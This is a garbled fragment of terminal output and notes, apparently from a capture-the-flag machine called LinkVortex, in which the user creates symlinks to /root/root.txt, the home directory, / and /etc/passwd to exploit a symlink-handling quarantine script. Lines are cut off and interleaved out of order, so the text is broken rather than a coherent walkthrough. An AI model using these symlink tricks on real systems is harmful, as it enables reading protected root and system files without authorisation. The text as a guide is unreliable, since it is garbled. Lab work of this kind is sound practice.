 bob@linkvortex:~$ rm file.png
bob@linkvortex:~$ touch file.txt
this script moves symlink to quarant
bob@linkvortex:~$ ls
file.txt  user.txt
Possible Exploit:
bob@linkvortex:~$ ln -sf /root/root.txt safe.txt
bob@linkvortex:~$ ln -sf ~/ safe.txt
You can set CHECK_CONTENT=true a
.bash_history  .bash_logout   .bashrc        .cache/
bob@linkvortex:~$ ln -sf ~/ safe.txt
try and read its contents.
.bash_history  .bash_logout   .bashrc        .cache/
bob@linkvortex:~$ ln -sf /
possible exploit
bin/        dev/        home/       lib32/      libx32/
boot/       etc/        lib/        lib64/      lost+found/
bob@linkvortex:~$ ln -sf /
bin/        dev/        home/       lib32/      libx32/
ln -s /etc/passwd myfile.png
boot/       etc/        lib/        lib64/      lost+found/